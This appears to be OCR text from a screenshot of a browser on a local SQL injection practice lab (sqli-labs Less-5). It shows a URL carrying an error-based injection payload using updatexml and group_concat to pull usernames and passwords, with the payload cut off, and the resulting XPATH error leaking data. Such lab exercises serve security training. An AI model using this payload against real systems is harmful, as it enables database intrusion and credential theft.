 127.0.0.1/sqli/Less-5/?id=-1' and updatexml(1,concat(0x7e,substring((select group_concat(username,0x7e,password
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~D'
SQLI DUMB SERIES-5